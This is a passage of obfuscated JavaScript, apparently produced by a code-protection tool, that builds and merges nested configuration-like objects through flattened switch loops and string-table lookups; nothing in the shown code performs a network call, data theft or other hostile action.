.l8E(986)]={};P43[9][a$e.I2P(986)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(986)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1494)]={};P43[9][a$e.l8E(1494)][a$e.I2P(1474)]=u$v[99];r8e=a$e.v3f()[68][15][18];break;case a$e.v3f()[0][7][59]:P43[9][a$e.I2P(809)]={};P43[9][a$e.I2P(809)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(809)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1147)]={};P43[9][a$e.I2P(1147)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1147)][a$e.I2P(771)]=a$e.l8E(657);P43[9][a$e.l8E(1210)]={};P43[9][a$e.l8E(1210)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1210)][a$e.I2P(771)]=a$e.I2P(2008);P43[9][a$e.l8E(1616)]={};P43[9][a$e.I2P(1616)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1616)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(1797)]={};P43[9][a$e.I2P(1797)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1797)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1603)]={};P43[9][a$e.I2P(1603)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1603)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(266)]={};P43[9][a$e.I2P(266)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(266)][a$e.I2P(771)]=a$e.l8E(757);P43[9][a$e.I2P(427)]={};P43[9][a$e.l8E(427)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(427)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1490)]={};P43[9][a$e.l8E(1490)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1490)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1417)]={};P43[9][a$e.l8E(1417)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1417)][a$e.I2P(771)]=a$e.I2P(1386);P43[9][a$e.l8E(1437)]={};P43[9][a$e.I2P(1437)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1437)][a$e.l8E(771)]=a$e.l8E(622);P43[9][a$e.I2P(556)]={};P43[9][a$e.I2P(556)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(556)][a$e.I2P(771)]=a$e.l8E(1602);P43[9][a$e.l8E(1097)]={};P43[9][a$e.I2P(1097)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1097)][a$e.I2P(771)]=a$e.I2P(1762);P43[9][a$e.l8E(2121)]={};P43[9][a$e.l8E(2121)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(2121)][a$e.l8E(771)]=a$e.I2P(1778);P43[9][a$e.l8E(701)]={};P43[9][a$e.I2P(701)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(701)][a$e.I2P(771)]=a$e.I2P(196);P43[9][a$e.l8E(2080)]={};P43[9][a$e.I2P(2080)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(2080)][a$e.I2P(771)]=a$e.l8E(2132);P43[9][a$e.l8E(799)]={};P43[9][a$e.l8E(799)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(799)][a$e.l8E(771)]=a$e.l8E(275);P43[9][a$e.l8E(665)]={};P43[9][a$e.l8E(665)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(665)][a$e.l8E(771)]=a$e.I2P(1691);P43[9][a$e.l8E(1509)]={};P43[9][a$e.l8E(1509)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1509)][a$e.I2P(771)]=a$e.l8E(540);P43[9][a$e.l8E(1346)]={};P43[9][a$e.I2P(1346)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1346)][a$e.l8E(771)]=a$e.I2P(459);P43[9][a$e.I2P(684)]={};P43[9][a$e.I2P(684)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(684)][a$e.l8E(771)]=a$e.I2P(872);P43[9][a$e.I2P(188)]={};P43[9][a$e.I2P(188)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(188)][a$e.I2P(771)]=a$e.I2P(949);P43[9][a$e.l8E(488)]={};P43[9][a$e.l8E(488)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(488)][a$e.l8E(771)]=a$e.l8E(1425);P43[9][a$e.I2P(719)]={};P43[9][a$e.I2P(719)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(719)][a$e.l8E(771)]=a$e.l8E(972);P43[9][a$e.l8E(766)]={};P43[9][a$e.l8E(766)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(766)][a$e.I2P(771)]=a$e.I2P(2134);P43[9][a$e.I2P(792)]={};P43[9][a$e.l8E(792)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(792)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1535)]={};P43[9][a$e.I2P(1535)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1535)][a$e.l8E(771)]=a$e.I2P(988);P43[9][a$e.I2P(578)]={};P43[9][a$e.l8E(578)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(578)][a$e.l8E(771)]=a$e.l8E(2021);P43[9][a$e.l8E(1341)]={};P43[9][a$e.l8E(1341)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1341)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1124)]={};P43[9][a$e.l8E(1124)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1124)][a$e.l8E(771)]=a$e.l8E(60);P43[9][a$e.I2P(200)]={};P43[9][a$e.l8E(200)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(200)][a$e.I2P(771)]=a$e.I2P(1984);P43[9][a$e.l8E(806)]={};P43[9][a$e.l8E(806)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(806)][a$e.I2P(771)]=a$e.I2P(1292);P43[9][a$e.l8E(1418)]={};P43[9][a$e.l8E(1418)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1418)][a$e.l8E(771)]=a$e.I2P(1814);P43[9][a$e.l8E(628)]={};P43[9][a$e.l8E(628)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(628)][a$e.I2P(771)]=a$e.I2P(456);P43[9][a$e.I2P(217)]={};P43[9][a$e.I2P(217)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(217)][a$e.l8E(771)]=a$e.l8E(2010);P43[9][a$e.I2P(888)]={};P43[9][a$e.l8E(888)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(888)][a$e.I2P(771)]=a$e.I2P(699);P43[9][a$e.I2P(769)]={};P43[9][a$e.I2P(769)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(769)][a$e.l8E(771)]=a$e.l8E(843);P43[9][a$e.I2P(82)]={};P43[9][a$e.l8E(82)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(82)][a$e.l8E(771)]=a$e.I2P(1434);P43[9][a$e.l8E(914)]={};P43[9][a$e.l8E(914)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(914)][a$e.l8E(771)]=a$e.l8E(1566);P43[9][a$e.I2P(767)]={};P43[9][a$e.I2P(767)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(767)][a$e.I2P(771)]=a$e.l8E(1725);P43[9][a$e.l8E(2041)]={};P43[9][a$e.l8E(2041)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(2041)][a$e.I2P(771)]=a$e.I2P(567);P43[9][a$e.I2P(703)]={};P43[9][a$e.l8E(703)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(703)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(147)]={};P43[9][a$e.I2P(147)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(147)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(114)]={};P43[9][a$e.I2P(114)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(114)][a$e.l8E(771)]=a$e.I2P(1964);P43[9][a$e.l8E(119)]={};P43[9][a$e.I2P(119)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(119)][a$e.I2P(771)]=a$e.I2P(1767);P43[9][a$e.I2P(2097)]={};P43[9][a$e.I2P(2097)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(2097)][a$e.l8E(771)]=a$e.l8E(1342);P43[9][a$e.I2P(1775)]={};P43[9][a$e.l8E(1775)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1775)][a$e.l8E(771)]=a$e.I2P(1913);P43[9][a$e.I2P(1266)]={};P43[9][a$e.I2P(1266)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1266)][a$e.l8E(771)]=a$e.l8E(1412);P43[9][a$e.I2P(1314)]={};P43[9][a$e.l8E(1314)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1314)][a$e.I2P(771)]=a$e.l8E(1701);P43[9][a$e.l8E(1255)]={};P43[9][a$e.l8E(1255)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1255)][a$e.I2P(771)]=a$e.I2P(1170);P43[9][a$e.I2P(164)]={};P43[9][a$e.I2P(164)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(164)][a$e.l8E(771)]=a$e.l8E(2015);P43[9][a$e.l8E(817)]={};P43[9][a$e.l8E(817)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(817)][a$e.I2P(771)]=a$e.l8E(2108);P43[9][a$e.l8E(1469)]={};P43[9][a$e.l8E(1469)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1469)][a$e.I2P(771)]=a$e.l8E(135);P43[9][a$e.l8E(1171)]={};P43[9][a$e.I2P(1171)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1171)][a$e.l8E(771)]=a$e.l8E(581);P43[9][a$e.I2P(1541)]={};P43[9][a$e.l8E(1541)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1541)][a$e.l8E(771)]=a$e.l8E(178);P43[9][a$e.l8E(462)]={};P43[9][a$e.I2P(462)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(462)][a$e.I2P(771)]=a$e.l8E(1215);P43[9][a$e.l8E(54)]={};P43[9][a$e.I2P(54)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(54)][a$e.l8E(771)]=a$e.I2P(615);P43[9][a$e.I2P(228)]={};P43[9][a$e.l8E(228)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(228)][a$e.I2P(771)]=a$e.l8E(1326);P43[9][a$e.l8E(728)]={};P43[9][a$e.I2P(728)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(728)][a$e.l8E(771)]=a$e.I2P(1223);P43[9][a$e.I2P(2145)]={};P43[9][a$e.l8E(2145)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(2145)][a$e.I2P(771)]=a$e.l8E(1902);P43[9][a$e.l8E(562)]={};P43[9][a$e.l8E(562)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.I2P(562)][a$e.I2P(771)]=a$e.I2P(18);P43[9][a$e.I2P(957)]={};P43[9][a$e.l8E(957)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(957)][a$e.I2P(771)]=a$e.I2P(909);P43[9][a$e.l8E(413)]={};P43[9][a$e.l8E(413)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(413)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(689)]={};P43[9][a$e.I2P(689)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(689)][a$e.l8E(771)]=a$e.l8E(1955);P43[9][a$e.l8E(963)]={};P43[9][a$e.I2P(963)][a$e.l8E(1474)]=u$v[99];r8e=a$e.v3f()[2][65][9];break;case a$e.d_k()[6][58][69]:P43[9][a$e.l8E(1236)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1236)][a$e.l8E(771)]=a$e.l8E(583);P43[9][a$e.I2P(1539)]={};P43[9][a$e.I2P(1539)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1539)][a$e.I2P(771)]=a$e.I2P(1321);P43[9][a$e.l8E(1129)]={};P43[9][a$e.l8E(1129)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1129)][a$e.l8E(771)]=a$e.l8E(281);P43[9][a$e.I2P(44)]={};P43[9][a$e.I2P(44)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(44)][a$e.l8E(771)]=a$e.l8E(2108);P43[9][a$e.l8E(891)]={};P43[9][a$e.l8E(891)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(891)][a$e.I2P(771)]=a$e.I2P(402);P43[9][a$e.I2P(393)]={};P43[9][a$e.I2P(393)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(393)][a$e.I2P(771)]=a$e.I2P(1026);P43[9][a$e.l8E(829)]={};P43[9][a$e.I2P(829)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(829)][a$e.l8E(771)]=a$e.I2P(386);P43[9][a$e.l8E(399)]={};P43[9][a$e.I2P(399)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(399)][a$e.l8E(771)]=a$e.l8E(247);P43[9][a$e.I2P(2018)]={};P43[9][a$e.l8E(2018)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(2018)][a$e.l8E(771)]=a$e.l8E(1783);P43[9][a$e.l8E(1025)]={};P43[9][a$e.I2P(1025)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1025)][a$e.I2P(771)]=a$e.I2P(1595);P43[9][a$e.l8E(693)]={};P43[9][a$e.l8E(693)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(693)][a$e.l8E(771)]=a$e.I2P(1431);P43[9][a$e.l8E(1521)]={};P43[9][a$e.l8E(1521)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1521)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1206)]={};P43[9][a$e.I2P(1206)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1206)][a$e.I2P(771)]=a$e.I2P(133);P43[9][a$e.l8E(148)]={};P43[9][a$e.I2P(148)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(148)][a$e.l8E(771)]=a$e.l8E(503);P43[9][a$e.I2P(607)]={};P43[9][a$e.I2P(607)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(607)][a$e.l8E(771)]=a$e.l8E(1446);P43[9][a$e.I2P(602)]={};P43[9][a$e.I2P(602)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(602)][a$e.I2P(771)]=a$e.I2P(325);P43[9][a$e.I2P(438)]={};P43[9][a$e.l8E(438)][a$e.I2P(1474)]=u$v[16];P43[9][a$e.I2P(438)][a$e.l8E(771)]=a$e.I2P(1119);P43[9][a$e.I2P(1105)]={};P43[9][a$e.I2P(1105)][a$e.l8E(1474)]=u$v[16];P43[9][a$e.I2P(1105)][a$e.l8E(771)]=a$e.l8E(1358);P43[9][a$e.I2P(87)]={};P43[9][a$e.l8E(87)][a$e.I2P(1474)]=u$v[16];P43[9][a$e.l8E(87)][a$e.I2P(771)]=a$e.I2P(232);P43[9][a$e.l8E(697)]={};P43[9][a$e.I2P(697)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(697)][a$e.l8E(771)]=a$e.l8E(150);P43[9][a$e.l8E(985)]={};P43[9][a$e.l8E(985)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(985)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1629)]={};P43[9][a$e.l8E(1629)][a$e.l8E(1474)]=u$v[16];P43[9][a$e.I2P(1629)][a$e.I2P(771)]=a$e.I2P(737);P43[9][a$e.l8E(398)]={};P43[9][a$e.l8E(398)][a$e.l8E(1474)]=u$v[16];P43[9][a$e.l8E(398)][a$e.I2P(771)]=a$e.l8E(1540);P43[9][a$e.I2P(1299)]={};P43[9][a$e.l8E(1299)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1299)][a$e.l8E(771)]=a$e.I2P(296);P43[9][a$e.I2P(165)]={};P43[9][a$e.I2P(165)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(165)][a$e.l8E(771)]=a$e.l8E(637);P43[9][a$e.I2P(377)]={};P43[9][a$e.I2P(377)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(377)][a$e.l8E(771)]=a$e.l8E(630);P43[9][a$e.I2P(836)]={};P43[9][a$e.I2P(836)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(836)][a$e.I2P(771)]=a$e.l8E(1705);P43[9][a$e.l8E(773)]={};P43[9][a$e.I2P(773)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(773)][a$e.I2P(771)]=a$e.l8E(940);P43[9][a$e.I2P(1447)]={};P43[9][a$e.I2P(1447)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1447)][a$e.I2P(771)]=a$e.I2P(1589);P43[9][a$e.I2P(905)]={};P43[9][a$e.I2P(905)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(905)][a$e.I2P(771)]=a$e.l8E(1413);P43[9][a$e.I2P(1677)]={};P43[9][a$e.l8E(1677)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1677)][a$e.I2P(771)]=a$e.l8E(874);P43[9][a$e.I2P(1869)]={};P43[9][a$e.l8E(1869)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1869)][a$e.l8E(771)]=a$e.I2P(1099);P43[9][a$e.l8E(975)]={};P43[9][a$e.I2P(975)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(975)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1579)]={};P43[9][a$e.I2P(1579)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1579)][a$e.l8E(771)]=a$e.I2P(2002);P43[9][a$e.l8E(55)]={};P43[9][a$e.l8E(55)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(55)][a$e.I2P(771)]=a$e.l8E(1586);P43[9][a$e.I2P(1897)]={};P43[9][a$e.l8E(1897)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1897)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(41)]={};P43[9][a$e.I2P(41)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(41)][a$e.I2P(771)]=a$e.l8E(1334);P43[9][a$e.l8E(1901)]={};P43[9][a$e.l8E(1901)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1901)][a$e.I2P(771)]=a$e.I2P(351);P43[9][a$e.l8E(677)]={};P43[9][a$e.I2P(677)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(677)][a$e.I2P(771)]=a$e.I2P(835);P43[9][a$e.l8E(1746)]={};P43[9][a$e.l8E(1746)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1746)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1830)]={};P43[9][a$e.l8E(1830)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1830)][a$e.l8E(771)]=a$e.I2P(345);P43[9][a$e.I2P(682)]={};P43[9][a$e.l8E(682)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(682)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(108)]={};P43[9][a$e.I2P(108)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(108)][a$e.I2P(771)]=a$e.l8E(149);P43[9][a$e.l8E(324)]={};P43[9][a$e.l8E(324)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(324)][a$e.l8E(771)]=a$e.l8E(496);P43[9][a$e.l8E(1568)]={};P43[9][a$e.l8E(1568)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1568)][a$e.I2P(771)]=a$e.l8E(1188);P43[9][a$e.I2P(1857)]={};P43[9][a$e.I2P(1857)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1857)][a$e.I2P(771)]=a$e.l8E(470);P43[9][a$e.I2P(845)]={};P43[9][a$e.l8E(845)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(845)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1593)]={};P43[9][a$e.I2P(1593)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1593)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1503)]={};P43[9][a$e.I2P(1503)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1503)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1269)]={};P43[9][a$e.I2P(1269)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1269)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(323)]={};P43[9][a$e.I2P(323)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.l8E(323)][a$e.l8E(771)]=a$e.I2P(328);P43[9][a$e.I2P(1920)]={};P43[9][a$e.l8E(1920)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.I2P(1920)][a$e.l8E(771)]=a$e.l8E(1041);P43[9][a$e.l8E(211)]={};P43[9][a$e.I2P(211)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(211)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(2057)]={};P43[9][a$e.l8E(2057)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.l8E(2057)][a$e.I2P(771)]=a$e.I2P(1978);P43[9][a$e.I2P(996)]={};P43[9][a$e.l8E(996)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(996)][a$e.I2P(771)]=a$e.I2P(1451);P43[9][a$e.l8E(1406)]={};P43[9][a$e.l8E(1406)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1406)][a$e.l8E(771)]=a$e.l8E(675);P43[9][a$e.l8E(152)]={};P43[9][a$e.l8E(152)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(152)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1032)]={};P43[9][a$e.I2P(1032)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.I2P(1032)][a$e.l8E(771)]=a$e.l8E(2141);P43[9][a$e.I2P(1918)]={};P43[9][a$e.l8E(1918)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1918)][a$e.l8E(771)]=a$e.l8E(89);P43[9][a$e.I2P(851)]={};P43[9][a$e.l8E(851)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(851)][a$e.I2P(771)]=a$e.I2P(688);P43[9][a$e.l8E(794)]={};P43[9][a$e.l8E(794)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(794)][a$e.I2P(771)]=a$e.l8E(782);P43[9][a$e.I2P(1787)]={};P43[9][a$e.l8E(1787)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1787)][a$e.l8E(771)]=a$e.l8E(1753);P43[9][a$e.l8E(1154)]={};P43[9][a$e.I2P(1154)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1154)][a$e.I2P(771)]=a$e.I2P(1310);P43[9][a$e.I2P(1176)]={};P43[9][a$e.l8E(1176)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1176)][a$e.I2P(771)]=a$e.l8E(1121);return P43[9];break;}}})[a$e.I2P(1163)](this,arguments);u$v[87]=(function(){var G5v=a$e.d_k()[64][31][50];for(;G5v !== a$e.v3f()[47][32][61];){switch(G5v){case a$e.d_k()[74][32][2]:d8s[8][a$e.I2P(1509)][a$e.I2P(771)]=u$v[69];d8s[8][a$e.l8E(1653)]={};d8s[8][a$e.I2P(1653)][a$e.l8E(1474)]=u$v[99];G5v=a$e.d_k()[31][9][34];break;case a$e.d_k()[75][69][41]:d8s[8][a$e.l8E(1782)][a$e.l8E(771)]=a$e.I2P(2028);d8s[8][a$e.l8E(79)]={};d8s[8][a$e.l8E(79)][a$e.I2P(1474)]=u$v[80];d8s[8][a$e.l8E(79)][a$e.I2P(771)]=u$v[39];d8s[8][a$e.l8E(324)]={};d8s[8][a$e.l8E(324)][a$e.I2P(1474)]=u$v[47];G5v=a$e.v3f()[72][9][35];break;case a$e.d_k()[16][24][3]:d8s[8][a$e.l8E(324)][a$e.l8E(771)]=u$v[29];d8s[8][a$e.I2P(1139)]={};d8s[8][a$e.l8E(1139)][a$e.l8E(1474)]=u$v[72];G5v=a$e.v3f()[73][18][76];break;case a$e.d_k()[74][17][15]:d8s[8][a$e.I2P(1139)][a$e.I2P(771)]=a$e.l8E(938);d8s[8][a$e.l8E(229)]={};d8s[8][a$e.l8E(229)][a$e.I2P(1474)]=u$v[16];d8s[8][a$e.l8E(229)][a$e.I2P(771)]=u$v[29];d8s[8][a$e.l8E(41)]={};d8s[8][a$e.I2P(41)][a$e.l8E(1474)]=u$v[72];G5v=a$e.d_k()[20][75][31];break;case a$e.d_k()[0][62][66]:d8s[8][a$e.l8E(1653)][a$e.I2P(771)]=a$e.I2P(111);d8s[8][a$e.l8E(1568)]={};d8s[8][a$e.I2P(1568)][a$e.l8E(1474)]=a$e.I2P(1249);d8s[8][a$e.I2P(1568)][a$e.I2P(771)]=a$e.I2P(538);G5v=a$e.d_k()[31][18][71];break;case a$e.v3f()[15][51][33]:var d8s=[arguments];d8s[8]={};d8s[8][a$e.I2P(1782)]={};d8s[8][a$e.I2P(1782)][a$e.I2P(1474)]=a$e.I2P(290);G5v=a$e.d_k()[47][35][30];break;case a$e.d_k()[17][15][55]:d8s[8][a$e.l8E(845)]={};d8s[8][a$e.I2P(845)][a$e.I2P(1474)]=u$v[99];d8s[8][a$e.l8E(845)][a$e.l8E(771)]=u$v[69];d8s[8][a$e.I2P(2024)]={};d8s[8][a$e.l8E(2024)][a$e.l8E(1474)]=a$e.I2P(1414);d8s[8][a$e.I2P(2024)][a$e.l8E(771)]=u$v[29];return d8s[8];break;case a$e.v3f()[25][61][49]:d8s[8][a$e.l8E(41)][a$e.l8E(771)]=u$v[29];d8s[8][a$e.I2P(1509)]={};d8s[8][a$e.l8E(1509)][a$e.l8E(1474)]=u$v[99];G5v=a$e.v3f()[6][76][37][63];break;}}})[a$e.l8E(1163)](this,arguments);u$v[40]=(1,u$v[4])((1,u$v[4])((1,u$v[4])({},u$v[77]),u$v[41]),u$v[94]);u$v[24]=(function(){var Y74=a$e.d_k()[66][68][17];a$e.y0l();for(;Y74 !== a$e.d_k()[7][19][59];){switch(Y74){case a$e.d_k()[11][49][7]:p7s[6][a$e.l8E(1633)][a$e.I2P(2037)]=a$e.I2P(1252);p7s[6][a$e.I2P(1633)][a$e.l8E(1343)]=a$e.I2P(387);p7s[6][a$e.I2P(1553)]={};p7s[6][a$e.I2P(1553)][a$e.I2P(1474)]=a$e.l8E(169);Y74=a$e.d_k()[34][14][51];break;case a$e.d_k()[42][56][22]:p7s[6][a$e.l8E(1423)][a$e.l8E(771)]=a$e.I2P(1296);p7s[6][a$e.l8E(1633)]={};p7s[6][a$e.I2P(1633)][a$e.I2P(1474)]=a$e.l8E(611);p7s[6][a$e.l8E(1633)][a$e.l8E(771)]=a$e.l8E(1136);Y74=a$e.v3f()[55][60][29];break;case a$e.d_k()[15][66][0]:p7s[6][a$e.I2P(1553)][a$e.l8E(771)]=a$e.I2P(1792);p7s[6][a$e.l8E(1553)][a$e.l8E(2037)]=a$e.I2P(1252);p7s[6][a$e.I2P(1553)][a$e.l8E(1343)]=a$e.I2P(917);Y74=a$e.d_k()[23][76][19];break;case a$e.d_k()[43][3][62]:p7s[6][a$e.l8E(876)]={};p7s[6][a$e.l8E(876)][a$e.l8E(1474)]=a$e.l8E(483);p7s[6][a$e.l8E(876)][a$e.l8E(771)]=a$e.I2P(151);return p7s[6];break;case a$e.d_k()[72][68][41]:p7s[6][a$e.l8E(405)][a$e.l8E(1474)]=a$e.l8E(1693);p7s[6][a$e.l8E(405)][a$e.l8E(771)]=a$e.I2P(627);p7s[6][a$e.I2P(1845)]={};p7s[6][a$e.I2P(1845)][a$e.l8E(1474)]=u$v[47];p7s[6][a$e.l8E(1423)]={};Y74=a$e.d_k()[47][29][36];break;case a$e.d_k()[70][18][55]:var p7s=[arguments];p7s[6]={};p7s[6][a$e.I2P(1735)]={};p7s[6][a$e.I2P(1735)][a$e.l8E(1474)]=u$v[99];p7s[6][a$e.I2P(1735)][a$e.l8E(771)]=a$e.l8E(1411);p7s[6][a$e.I2P(405)]={};Y74=a$e.v3f()[26][75][61][58];break;case a$e.d_k()[35][62][9]:p7s[6][a$e.I2P(696)]={};p7s[6][a$e.I2P(696)][a$e.I2P(1474)]=a$e.I2P(1685);p7s[6][a$e.I2P(696)][a$e.I2P(771)]=a$e.I2P(291);Y74=a$e.d_k()[37][11][14];break;}}})[a$e.l8E(1163)](this,arguments);u$v[95]=Q7Z=>(1,u$v[4])((1,u$v[4])((1,u$v[4])((1,u$v[4])({},u$v[24]),u$v[40]),u$v[57]),Q7Z === 